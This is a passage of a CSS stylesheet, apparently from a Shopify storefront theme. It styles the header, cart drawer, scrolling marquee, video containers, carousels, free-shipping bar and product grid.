  transition: background-color 175ms ease-in, color 175ms ease-in;
}
@media (min-width: 768px) {
  .logo-area {
    padding-left: calc(var(--gutter-content) - var(--magic-margin));
    padding-right: calc(var(--gutter-content) - var(--magic-margin));
    align-items: initial;
  }
}
.logo-area svg {
  display: block;
}

.logo-area__left {
  /* flex: 2 0 0; */
  display: flex;
}

.logo-area__left__inner {
  position: relative;
  /* flex-grow: 1; */
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.logo-area__middle {
  /* flex: 1 1 auto; */
  margin: 0;
  text-align: center;
  align-self: center;
}
.logo-area__middle a {
  color: inherit;
}
@media (min-width: 768px) {
  .logo-area__middle {
    margin-left: 20px;
    margin-right: 20px;
  }
}

.logo-area__middle--logo-text {
  flex-grow: 0;
}

.logo-area__middle__inner {
  display: inline-block;
}

.logo-area__right {
  /* flex: 2 0 0; */
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.logo-area__right a {
  color: inherit;
}

.logo-area__right__inner {
  display: flex;
  align-items: center;
      position: relative;
}

.header-account-link {
  display: flex;
  align-items: center;
  justify-content:center;
  height: 40px;
  min-width: 40px;
}
@media (min-width: 768px) {
  .header-account-link {
    justify-content: center;
     min-width: 40px;
  }
}

.show-search-link {
  display: flex;
  align-items: center;
 justify-content: center;
  white-space: nowrap;
  height: 40px;
  min-width: 40px;
  color: inherit;
}
.logo-area__right .show-search-link {
  display: none;
}

.cart-link {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  min-width: 40px;
}

.cart-link__label {
  margin-top: 1px;
  margin-inline-start: 16px;
  margin-inline-end: 8px;
}
@media (max-width: 767.98px) {
  .cart-link__label {
    display: none;
  }
}

.cart-link__icon {
  position: relative;
}

.cart-link__count {
  position: absolute;
  top: -3px;
  right: -5px;
  padding: 3px;
  font-size: 9px;
  line-height: 1em;
  font-weight: 500;
  white-space: nowrap;
  min-width: 15px;
  text-align: center;
  background: #b92730;
  color: #ffffff;
  border-radius: 12px;
}
[dir=rtl] .cart-link__count {
  left: -5px;
  right: auto;
}

@media (min-width: 768px) {
  .navigation--desktop {
    position: static;
    display: block;
    white-space: nowrap;
  }
  .logo-area__left {
    /* flex-grow: 1; */
  }
  .logo-area__left__inner {
    position: static;
  }
  .logo-area__middle {
    margin-left: 0;
    margin-right: 0;
    max-width: none;
    /* flex: 1 0 0; */
    text-align: start;
  }
  .logo-area__middle .logo {
    display: inline-block;
  }
  .logo-area__right {
    /* flex-grow: 1; */
  }
  .logo-area__right .show-search-link {
    display: flex;
    justify-content: center;
  }
  .logo-area__middle--logo-text {
    text-align: center;
  }
  .logo-area__middle--logo-image {
    line-height: 0px;
    margin-left: 132px;
  }
  .pageheader--layout-inline-permitted .logo-area__left {
    display: block;
    font-size: 15px;
    /* width: 2px;
    flex: 1 0 2px; */
  }
  .pageheader--layout-inline-permitted .logo-area__left__inner,
  .pageheader--layout-inline-permitted .navigation,
  .pageheader--layout-inline-permitted .navigation__tier-1-container,
  .pageheader--layout-inline-permitted .navigation__tier-1,
  .pageheader--layout-inline-permitted .navigation__item {
    height: 100%;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area {
    overflow: hidden;
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .logo-area__left__inner {
    width: calc(min(100vw, 2000px) - 15px * 10);
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .navigation {
    margin-inline-start: -13.5px;
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .navigation__columns {
    margin-inline-start: 0;
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__left {
    margin-left: 20px;
    margin-right: 20px;
    order: 1;
    /* flex: 0 0 2px; */
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__left__inner {
    justify-content: center;
    width:100%;
    /* margin-inline-start: calc(-50vw + 15px * 2 - 2px);
    width: calc(100vw - 15px * 4 + 6px); */
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__middle {
    margin-left: 0;
    margin-right: 0;
    max-width: none;
    /* flex: 1 0 0; */
    text-align: start;
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__right {
    /* flex: 1 0 0; */
    order: 2;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area .mobile-nav-toggle {
    display: inline-block;
    height: auto;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area .mobile-nav-toggle svg {
    margin-inline-start: 0;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .navigation {
    position: absolute;
    visibility: hidden;
    pointer-events: none;
  }
  .mobile-navigation-drawer__footer {
    display: none;
  }
}
.faq-index__item-container {
  position: -webkit-sticky;
  position: sticky;
  top: calc(30px + var(--theme-sticky-header-height));
}

.template-page.template-suffix-faq #content {
  margin-top: 0;
  padding-bottom: 0;
}

.faq-header {
  margin-top: 72px;
}

.section-faq-header + .section-collapsible-tabs .collapsible-tabs,
.section-collapsible-tabs + .section-collapsible-tabs .collapsible-tabs {
  margin-top: 0;
}

.collapsible-tabs {
  margin-top: 72px;
  margin-bottom: 72px;
}
@media (max-width: 767.98px) {
  .collapsible-tabs {
    margin-top: 12px;
    margin-bottom: 12px;
  }
  .logo-area__middle--logo-image{
    /* margin-left: 44px; */
  }
}

.cc-accordion-item__content.rte h1, .cc-accordion-item__content.rte h2, .cc-accordion-item__content.rte h3, .cc-accordion-item__content.rte h4, .cc-accordion-item__content.rte h5, .cc-accordion-item__content.rte h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: 600;
  color: inherit;
  margin: 1.5em 0 1em;
}
.cc-accordion-item__content.rte h1:first-child, .cc-accordion-item__content.rte h2:first-child, .cc-accordion-item__content.rte h3:first-child, .cc-accordion-item__content.rte h4:first-child, .cc-accordion-item__content.rte h5:first-child, .cc-accordion-item__content.rte h6:first-child {
  margin-top: 1em;
}

.map-section {
  display: flex;
  position: relative;
  overflow: hidden;
}

.map-section--text-position-tl {
  align-items: flex-start;
  justify-content: flex-start;
}
.map-section--text-position-tl .map-section__map {
  top: 0;
  left: 0;
}

.map-section--text-position-tr {
  align-items: flex-start;
  justify-content: flex-end;
}
.map-section--text-position-tr .map-section__map {
  top: 0;
  right: 0;
}

.map-section--text-position-bl {
  align-items: flex-end;
  justify-content: flex-start;
}
.map-section--text-position-bl .map-section__map {
  bottom: 0;
  left: 0;
}

.map-section--text-position-br {
  align-items: flex-end;
  justify-content: flex-end;
}
.map-section--text-position-br .map-section__map {
  bottom: 0;
  right: 0;
}

.map-section__text {
  position: relative;
  z-index: 1;
  margin: var(--gutter-content);
  width: 300px;
}

.map-section__map {
  position: absolute;
  height: 100%;
  width: 100%;
}

.map-section__map .background-image,
.map-section__placeholder,
.map-section__map-container {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 0;
}

.map-section--use-gmaps .map-section__map-image,
.map-section--use-gmaps .map-section__placeholder {
  display: none !important;
}

@media (min-width: 768px) {
  .map-section {
    min-height: 600px;
  }
  .map-section__map {
    width: 125%;
  }
}
@media (max-width: 767.98px) {
  .section-map {
    display: flex;
  }
  .map-section {
    flex: 1 0 auto;
    flex-direction: column-reverse;
  }
  .map-section__map {
    position: relative;
    height: 0;
    padding-top: 100%;
    overflow: hidden;
  }
  .map-section__text {
    width: calc(100% - var(--gutter-content) * 2);
    margin: 0px;
  }
  .map-section--text-position-tl,
  .map-section--text-position-tr,
  .map-section--text-position-bl,
  .map-section--text-position-br {
    align-items: flex-start;
  }
}
.cart-drawer-modal.cc-popup {
  padding: 0;
  z-index: 8002;
}
.cart-drawer-modal.cc-popup.cc-popup--right .cc-popup-modal {
  width: 540px;
  max-width: calc(100% - 15px);
  display: flex;
  flex-direction: column;
}
.cart-drawer-modal.cc-popup .cc-popup-container {
  flex-grow: 1;
  display: flex;
}
.cart-drawer-modal.cc-popup .cc-popup-content {
  display: flex;
  padding: 0;
  text-align: start;
  width: 100%;
}

.cart-drawer {
  display: flex;
  flex-direction: column;
  flex: 0 0 auto;
  width: 100%;
}

.cart-drawer__content {
  flex: 1 0 0;
  padding: 0 var(--gutter-content);
  overflow-x: hidden;
  overflow-y: auto;
}

.cart-drawer__header {
  margin: var(--gutter-content) 0;
}

.cart-drawer__footer {
  flex: 0 0 auto;
  padding: var(--gutter-content);
  border-top: 1px solid #e2e2e2;
}

.cart-drawer__note {
  margin-top: 0.75em;
}

.cart-drawer__note textarea {
  width: 100%;
}

.cart-item-upsells {
  margin: var(--gutter-content) 0;
}

.cart-drawer .cart-item,
.cart-drawer .cart-item-upsells,
.cart-drawer .cart-drawer__footer {
  transition: transform 0.6s cubic-bezier(0, 0, 0.2, 1), opacity 0.5s cubic-bezier(0, 0, 0.2, 1);
}

.cc-popup.cc-popup--visible .cart-drawer .cart-item-list > div:nth-child(1) .cart-item {
  transition-delay: 0.2s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item-list > div:nth-child(2) .cart-item {
  transition-delay: 0.275s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item {
  transition-delay: 0.35s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item-upsells {
  transition-delay: 0.425s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-drawer__footer {
  transition-delay: 0.5s;
}

.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-item,
.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-item-upsells,
.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-drawer__footer {
  transform: translateX(15px);
  opacity: 0;
}

.section-scrolling-banner .card-scheme--custom {
  background: var(--bg);
}

.marquee-container {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.marquee {
  --scale: 0.7;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: max-content;
  white-space: nowrap;
  position: relative;
  direction: ltr;
  margin: 0;
  padding-top: calc(var(--vertical-padding) * var(--scale));
  padding-bottom: calc(var(--vertical-padding) * var(--scale));
}

.marquee-content {
  display: flex;
  align-items: center;
  padding-right: 0.2em;
  width: max-content;
}
@media (prefers-reduced-motion: reduce) {
  .marquee-content {
    animation: none;
    width: auto;
    display: block;
    text-align: center;
    white-space: normal;
  }
  .marquee-content[aria-hidden=true] {
    display: none;
  }
}
[dir=rtl] .marquee-content {
  direction: rtl;
}

.js .marquee:not(.marquee--animate) {
  opacity: 0;
}

.marquee--animate .marquee-content {
  animation: marquee var(--duration) linear infinite;
}

.marquee:hover .marquee-content--contains-link {
  animation-play-state: paused;
}

.marquee--right .marquee-content {
  animation-direction: reverse;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
.marquee-item {
  padding-right: calc(var(--space) * var(--scale));
}
.marquee-item a:not(.btn) {
  color: inherit;
}

.marquee-item_h1 {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

.marquee-text {
  font-size: max(var(--text-size) * var(--scale), 15px);
  color: var(--color, inherit);
}

.marquee-icon .icon {
  display: block;
  color: var(--color);
  width: calc(var(--width) * var(--scale));
  height: calc(var(--width) * var(--scale));
}

.marquee-image .placeholder-image,
.marquee-image .inline-image {
  display: block;
  width: calc(var(--width) * var(--scale));
}
.marquee-image .inline-image__pad {
  display: block;
}

.marquee-button .btn--custom,
.marquee-button .btn--custom:hover {
  color: var(--btn-col-text);
  background: var(--btn-col-bg);
  border: none;
}

@media (min-width: 768px) {
  .marquee {
    --scale: 0.85;
  }
}
@media (min-width: 1000px) {
  .marquee {
    --scale: 1;
  }
}
.media-with-text__media--cover {
  position: relative;
  height: 0;
  padding-top: var(--ar-padding);
}
.media-with-text__media--cover .block-link,
.media-with-text__media--cover .background-image,
.media-with-text__media--cover .placeholder-image,
.media-with-text__media--cover .video-container,
.media-with-text__media--cover .video-container__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0 !important;
}

@media (min-width: 768px) {
  .media-with-text--no-space:not(.media-with-text--shape-natural) .media-with-text__media-column {
    position: relative;
    overflow: hidden;
    align-self: stretch;
  }
  .media-with-text--no-space:not(.media-with-text--shape-natural) .media-with-text__media {
    position: static;
  }
  .media-with-text--with-space .media-with-text__media-column {
    padding: 72px;
    padding-inline-end: 0;
  }
  .media-with-text--with-space .column--order-push-desktop.media-with-text__media-column {
    padding: 72px;
    padding-inline-start: 0;
  }
}
@media (max-width: 767.98px) {
  .media-with-text__media-column.column {
    margin-bottom: 0;
  }
  .media-with-text--with-space .media-with-text__media {
    margin: var(--gutter-content) var(--gutter-content) 0;
  }
  body.video-modal-open .media-with-text .video-container {
    position: fixed;
    z-index: 1000;
    overflow: visible;
    top: unset;
    left: unset;
  }
}
.cc-price-range__input-container {
  font-size: 15px;
  color: #303030;
  background: #f2f2f2;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  padding-inline-start: 10px;
}
.cc-price-range__input-container:hover {
  border-color: #878787;
}
.cc-price-range__input-container:focus-within {
  border-color: #303030;
}

.cc-price-range .cc-price-range__input {
  padding-left: 0;
  border: none;
}

.cc-carousel {
  display: block;
  position: relative;
  --carousel-direction: row;
}

@media (min-width: 768px) {
  .cc-carousel--mobile-only {
    --carousel-direction: none;
  }
  .cc-carousel:not(.cc-carousel--mobile-only) .cc-carousel__scroll-area {
    position: relative;
    display: flex;
    flex-direction: var(--carousel-direction);
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: visible;
    width: 80%;
    max-width:1400px;
        margin: 0 auto;
    scroll-behavior: smooth;
    scroll-snap-type: both mandatory;
  }
  .cc-carousel:not(.cc-carousel--mobile-only) .cc-carousel__scroll-area > * {
     flex: 0 0 auto; 
    scroll-snap-align: start;
  }
}
@media (max-width: 767.98px) {
  .cc-carousel__scroll-area {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    flex-direction: var(--carousel-direction);
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: visible;
    scroll-behavior: smooth;
    scroll-snap-type: both mandatory;
  }
  .cc-carousel__scroll-area > * {
    flex: 0 0 auto;
    scroll-snap-align: start;
  }
  /* .container .cc-carousel--off-edge-mobile {
    margin-right: -15px;
  } */
  .cc-carousel--off-edge-mobile .cc-carousel-buttons {
    display: none;
  }
  .cc-carousel--off-edge-mobile .cc-carousel__scroll-area > div,
  .cc-carousel--off-edge-mobile .cc-carousel__scroll-area > product-block {
    /* width: 320px; */
    max-width: 85%;
  }
}
.cc-carousel--mousedown .cc-carousel__scroll-area {
  scroll-snap-type: none !important;
  scroll-behavior: auto !important;
}

.cc-carousel--in-drag .cc-carousel__scroll-area {
  pointer-events: none !important;
}

.cc-carousel-buttons {
  font-size: 0;
  pointer-events: none;
}

.cc-carousel-buttons:not(.cc-carousel-buttons--show) {
  display: none;
}

.cc-carousel-button {
  /* --bg: #e2e2e2; */
  --text: #303030;
  display: inline-block;
  border: none;
  padding: 10px;
  pointer-events: auto;
  cursor: pointer;
  background: var(--bg);
  color: var(--text);
  border-radius: 3px;
  vertical-align: top;
  transition: all 50ms;
}
.cc-carousel-button[disabled] {
  opacity: 0.7;
}
.cc-carousel-button:not(:first-child) {
  margin-inline-start: 4px;
}
.cc-carousel-button:hover {
  background: var(--bg);
  color: var(--text);
}
.cc-carousel-button:not([disabled]):active {
  background: var(--bg);
  color: var(--text);
  transform: scale(0.95);
}
.cc-carousel-button .icon--small {
  display: block;
}

.cc-carousel-button--no-bg {
  --bg: transparent;
  --text: var(--text);
  padding: 5px;
}
.opposing-items--title-with-cta .cc-carousel-button--no-bg {
  padding: 10px 5px 0;
}

.cc-carousel-buttons--overlay-top {
  position: absolute;
  z-index: 1;
  top: 40%;
  right: 10px;
  left: 10px;
      display: flex;
    /* text-align: end; */
    justify-content: space-between;
      padding: 0  35px;
}
.cc-carousel-buttons--overlay-top .cc-carousel-button {
  /* --bg: #f2f2f2; */
  --text: #303030;
}

.js .cc-carousel__scroll-area {
  scrollbar-width: none;
}
.js .cc-carousel__scroll-area::-webkit-scrollbar {
  display: none;
}

.free-shipping-bar {
  margin: var(--gutter-content) 0;
  text-align: center;
}

.free-shipping-bar--no-cart {
  display: none;
}

.free-shipping-bar:not([data-free-shipping-progress="1"]) .free-shipping-bar__message--yes {
  display: none;
}

.free-shipping-bar[data-free-shipping-progress="1"] .free-shipping-bar__message--no {
  display: none;
}

.free-shipping-bar__bar {
  position: relative;
  overflow: hidden;
  height: 6px;
  border-radius: 6px;
  background-color: rgba(48, 48, 48, 0.15);
}
.free-shipping-bar__bar::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  border-radius: 6px;
  transform: translateX(calc(-100% * (1 - var(--free-shipping-progress))));
  transition: all 1s cubic-bezier(0, 0, 0.09, 0.97);
  background: var(--free-shipping-bar-color);
}
[dir=rtl] .free-shipping-bar__bar::after {
  transform: translateX(calc(100% * (1 - var(--free-shipping-progress))));
}

.free-shipping-bar__message {
  margin-top: 0.6em;
}

.video-container__video,
.product-media--frame {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}
.video-container__video iframe,
.video-container__video object,
.video-container__video embed,
.video-container__video video,
.video-container__video model-viewer,
.video-container__video .shopify-model-viewer-ui,
.video-container__video .media-item,
.product-media--frame iframe,
.product-media--frame object,
.product-media--frame embed,
.product-media--frame video,
.product-media--frame model-viewer,
.product-media--frame .shopify-model-viewer-ui,
.product-media--frame .media-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-container {
  position: relative;
}

.video-container--background {
  background: #000;
  overflow: hidden;
  isolation: isolate;
}
.video-container--background .video-container__video {
  position: relative;
  height: 100%;
  max-width: none;
  padding: 0 !important;
  transition: opacity 250ms ease-in;
}
.video-container--background .video-container__video video {
  object-fit: cover;
}
.video-container--background:not(.video-container--playing) .video-container__video {
  opacity: 0;
}
.video-container--background div.video-container__video-element {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.video-container--background video {
  object-fit: cover;
  object-position: 50% 50%;
}

.video-container__video video {
  object-fit: contain;
}

.video-container__stop {
  display: none;
}

@media (max-width: 767.98px) {
  .video-container--modal-mobile {
    padding-bottom: 0 !important;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .video-container--modal-mobile::before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    pointer-events: none;
    background: #000;
    opacity: 0;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__video {
    position: fixed;
    z-index: 10001;
    top: 50%;
    left: 20px;
    margin: 0 !important;
    width: calc(100% - 40px) !important;
    height: 100% !important;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    opacity: 0;
    pointer-events: none;
    background: #000;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__video iframe {
    display: none;
  }
  .video-container--modal-mobile .video-container__stop {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    color: #fff;
    z-index: 10002;
    padding: 20px;
    pointer-events: none;
    opacity: 0;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__stop svg {
    stroke: currentColor;
  }
  .video-container--modal-mobile .overlay-text {
    position: relative;
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .video-container--modal-mobile.video-container--playing::before,
  .video-container--modal-mobile.video-container--playing .video-container__video,
  .video-container--modal-mobile.video-container--playing .video-container__stop {
    opacity: 1;
    pointer-events: auto;
  }
  .video-container--modal-mobile.video-container--playing .video-container__video iframe {
    display: block;
  }
}
.video-container__cover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: #eee;
}
.video-container__cover .background-image,
.video-container__cover .placeholder-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  background-size: cover;
  background-position: center center;
}

.video-container--playing .video-container__cover {
  opacity: 0 !important;
  pointer-events: none;
}
.video-container--playing .video-container__cover + .overlay-text {
  opacity: 0 !important;
  pointer-events: none;
}
.video-container--playing:not(.video-container--background).image-overlay--bg-full::after {
  opacity: 0;
}

.video-container__play {
  display: inline-block;
  transition: transform 150ms;
  color: #ffffff;
}
.video-container__play svg {
  width: 80px;
  height: 80px;
  fill: transparent;
  stroke: currentColor;
  transition: stroke 150ms;
}
.video-container__play svg polygon {
  fill: currentColor;
  transition: fill 150ms;
}
@media (hover: none) {
  .video-container__play:active {
    transform: scale(1.1);
  }
  .video-container__play:active svg {
    fill: transparent;
  }
}
@media (hover: hover) {
  .video-container__play:hover {
    transform: scale(1.1);
  }
  .video-container__play:hover svg {
    fill: transparent;
  }
}

.video-container__fallback {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.video-container__fallback .background-image {
  position: static;
}

.slick-slider .product-media--video[data-video-type=external]::before, .slick-slider .product-media--video[data-video-type=external]::after {
  content: "";
  position: absolute;
  top: 50px;
  bottom: 70px;
  width: calc(50% - 50px);
  z-index: 1;
}
.slick-slider .product-media--video[data-video-type=external]::before {
  left: 0;
}
.slick-slider .product-media--video[data-video-type=external]::after {
  right: 0;
}

.product-media__poster {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: opacity 250ms, visibility 250ms, background 150ms 500ms;
}
.product-media__poster.lazyload--placeholder {
  background: #f0f0f0;
}
.product-media__poster .background-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-media__poster--hide {
  opacity: 0;
  visibility: hidden;
}

.product-media__video-play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  height: 62px;
  width: 62px;
  padding: 0;
  border-radius: 0;
  background-color: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
  color: #303030;
}
.product-media__video-play-btn:hover {
  background-color: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
  color: rgba(48, 48, 48, 0.55);
}
.product-media__video-play-btn .icon {
  height: 38px;
  width: 38px;
  fill: none;
}
.product-media__video-play-btn .icon-video-badge-full-color-element {
  fill: currentColor;
  opacity: 1;
}

.cart-item-list {
  margin: 10px 0 40px;
  width: 100%;
}

.cart-item-list__head,
.cart-item__not-image {
  display: flex;
}

.cart-item-list-heading,
.cart-item__column {
  flex-shrink: 0;
}

.cart-item-list-heading {
  margin-bottom: calc(var(--gutter-content) / 2);
  padding: 0 0 15px;
  border-bottom: 1px solid #e2e2e2;
}

.cart-item {
  padding-top: calc(var(--gutter-content) / 2);
  padding-bottom: calc(var(--gutter-content) / 2);
}

.cart-drawer .cart-item__quantity {
  align-self: center;
  padding-inline-end: 0;
  width: auto;
}

.cart-item__not-image {
  flex-grow: 1;
}

.cart-item-list-heading--product {
  flex: 1 1;
}

.cart-item-list-heading--quantity,
.cart-item__quantity {
  text-align: center;
  padding-inline-end: var(--gutter-content);
  width: calc(2em + 99px);
}

.cart-item-list-heading--total,
.cart-item__total {
  text-align: end;
  width: 150px;
}

.cart-item__image {
  width: 100px;
  padding-inline-end: var(--gutter-content);
}
.cart-item__image a {
  display: block;
}
.cart-item__image .inline-image__pad {
  padding-top: min(var(--ar-padding), 150%);
}

.cart-item__description {
  align-self: center;
  flex: 1 1;
  padding-inline-end: var(--gutter-content);
}

.cart-item__remove-row {
  margin-top: 5px;
}

.cart-item .unit-price {
  font-size: 12px;
}

.cart-form .checkout-buttons {
  margin-bottom: 10px;
}

[data-shopify-buttoncontainer] {
  justify-content: flex-end;
}

.additional-checkout-buttons [data-shopify-buttoncontainer] > li {
  margin-top: 8px !important;
  flex-grow: 1 !important;
}

.update-cart-container {
  margin-bottom: 5px;
}
.js [data-ajax-update=true] .update-cart-container {
  display: none;
}

.terms-agreement {
  display: block;
  margin-bottom: 8px;
}
.terms-agreement input,
.terms-agreement label {
  vertical-align: middle;
}

#shipping-calculator {
  margin-top: 20px;
  margin-inline-end: -30px;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}

.cart-form #shipping-calculator .inputrow {
  flex: 1 1 auto;
  width: calc(50% - 30px);
  padding: 0 0 20px;
  padding-inline-end: 30px;
}

.cart-form #shipping-calculator .inputrow label {
  display: block;
  float: none;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.cart-form #shipping-calculator .inputrow input[type=text] {
  box-sizing: border-box;
  width: 100%;
}

.cart-form #shipping-calculator #wrapper-response {
  margin: 20px 0;
  width: 100%;
  flex: 0 0 auto;
}

.cart-discount-list {
  margin:  0;
}

.cart-discount {
  list-style: none;
  display: inline-block;
  padding: 6px;
  background: rgba(48, 48, 48, 0.06);
  border-radius: 6px;
}
.cart-discount:not(:last-child) {
  margin-bottom: 0.5em;
}

.cart-discount__icon svg {
  width: 18px;
  height: 18px;
  vertical-align: middle;
}

.cart-discount__amount::before {
  content: "-";
  margin-right:5px;
  font-size:20px;
}

.cart-discount--inline .cart-discount__label {
  margin-inline-end: 1em;
  display: inline-block;
}

.error-message {
  display: none;
  border: 1px solid #d32d2d;
  background-color: #fff5f5;
  border-radius: 3px;
  padding: 15px 31px;
  font-size: 14px;
  text-align: center;
  color: #d32d2d;
  margin-top: 1em;
  margin-bottom: 1em;
}

.cart-item .error-message {
  opacity: 0;
  max-width: 432px;
  width: 100%;
}

.cart-drawer__content .error-message {
  max-width: none;
}

@media (min-width: 768px) {
  div[data-section-type=cart-template] .cart-item .error-message {
    margin-left: 100px;
  }
}
@media only screen and (max-width: 767.98px) {
  div[data-section-type=cart-template] .cart-item .error-message {
    margin-left: 80px;
  }
}
@media only screen and (max-width: 959px) {
  .cart-item-list-heading--total,
  .cart-item__total {
    width: 100px;
  }
}
@media only screen and (max-width: 767.98px) {
  .cart-item-list__head {
    display: none;
  }
  .cart-form .cart-item {
    border-top: 0;
    border-bottom: 1px solid #e2e2e2;
  }
  .cart-form .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-item__column {
    text-align: start;
    width: auto;
    padding: 0;
  }
  .cart-item__image {
    width: 80px;
    padding-inline-end: 20px;
  }
  .cart-item__not-image {
    display: block;
  }
  .cart-item__quantity {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 1em;
  }
  .cart-item__quantity .quantity {
    margin-right: 1em;
  }
  .cart-item__total {
    display: none;
  }
  .cart-form #shipping-calculator {
    margin-inline-end: 0;
    display: block;
  }
  .cart-form #shipping-calculator .inputrow {
    width: auto;
    padding-inline-end: 0;
  }
  .cart-form #shipping-calculator .inputrow .button {
    box-sizing: border-box;
    width: 100%;
  }
  .cart-form .checkout-col {
    width: auto;
  }
}
@media only screen and (max-width: 360px) {
  .cart-form .item .image {
    margin-left: 0;
    width: 50px;
  }
}
.article-block,
.article-block__inner {
  display: flex;
  flex-direction: column;
}

.article-block__inner {
  flex: 1 0 auto;
}

.article-block__text {
  display: flex;
  flex-direction: column;
  flex: 1 0 auto;
}
.article-block__text > .rte {
  flex-grow: 1;
  margin-bottom: 2em;
}

.article-meta {
  margin-top: 1em;
  font-size: 90%;
}

.article-meta .time {
  display: block;
}

.article-meta .tags .label {
  font-style: normal;
}

.article-image {
  margin-top: 0;
  margin-bottom: 1em;
}

.article-image--large {
  margin-top: calc(15px - 16px);
  margin-bottom: 16px;
}

.product-list {
     display: flex;
    margin-left: -15px;
    width: 100%;
    margin: 0 auto;
    /* margin-bottom: -15px !important; */
    justify-content: center;
     
}
.product-list.cc-carousel__scroll-area {
  margin-bottom: 0;
}
.product-list.cc-carousel__scroll-area .product-block {
  /* margin-bottom: 0; */
}

@media (min-width: 768px) {
  .cc-carousel--mobile-only .product-list {
    flex-wrap: wrap;
  }
  .cc-carousel--mobile-only .product-list.cc-carousel__scroll-area {
    margin-bottom: -15px;
  }
  .cc-carousel--mobile-only .product-list.cc-carousel__scroll-area .product-block {
    margin-bottom: 15px;
  }
}
.product-list--image-shape-natural .image-cont .product-block__image--secondary .background-image__image {
  --bg-pos: top center;
}

.collection-listing .product-list {
  flex-wrap: wrap;
}

.product-list--per-row-2 .product-block {
  width: 50%;
}
.product-list--per-row-2 .product-block--columns-2 {
  width: 100%;
}

.product-list--per-row-3 .product-block {
  width: 33.33%;
}
.product-list--per-row-3 .product-block--columns-2 {
  width: 66.66%;
}

.product-list--per-row-4 .product-block {
  width: 23%;
}
.product-list--per-row-4 .product-block--columns-2 {
  width: 48%;
}

.product-list--per-row-5 .product-block {
  width: 20%;
}
.product-list--per-row-5 .product-block--columns-2 {
  width: 40%;
}

@media (min-width: 768px) and (max-width: 1100px) {
  .product-list--per-row-4 .product-block,
  .product-list--per-row-5 .product-block {
    width: 31.33%;
  }
  .product-list--per-row-4 .product-block--columns-2,
  .product-list--per-row-5 .product-block--columns-2 {
    width: 66.66%;
  }
}
@media (max-width: 767.98px) {
  .product-list .product-block {
    width: 45%;
 
  }
  .product-list .product-block--mobile-wide,
  .product-list--per-row-mob-1 .product-block {
    width: 100%;
  }
}
.product-list .product-block--columns-full {
  width: 100%;
}

.product-block {
  display: flex;
  flex-direction: column;
    /* padding-left: 15px; */
  margin-left:8px;
  margin-right:8px;

  /* text-align: center; */
}
.product-block .block-inner .vendor {
  margin: 1em 0 0.4em;
  font-size: 12px;
  line-height: 1.3em;
}

.product-block__title {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  color:black;
  line-height: 1.3;
  position: relative;
  min-height:38px;
}

